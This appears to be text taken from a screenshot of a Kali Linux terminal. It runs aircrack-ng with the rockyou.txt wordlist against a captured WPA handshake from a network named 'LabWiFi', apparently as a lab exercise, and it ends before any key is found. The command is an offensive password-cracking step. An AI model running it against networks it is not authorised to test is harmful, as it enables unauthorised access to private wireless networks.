 ┌──(kali㉿kali)-[~]
└─$ aircrack-ng Desktop/labwifi-01.cap -w /usr/share/wordlists/rockyou.txt
Reading packets, please wait...
Opening Desktop/labwifi-01.cap
Resetting EAPOL Handshake decoder state.
Read 11242 packets.
   #  BSSID              ESSID                     Encryption
   1  BC:8A:E8:0C:30:29  LabWiFi                   WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening Desktop/labwifi-01.cap
Resetting EAPOL Handshake decoder state.
Read 11242 packets.
1 potential targets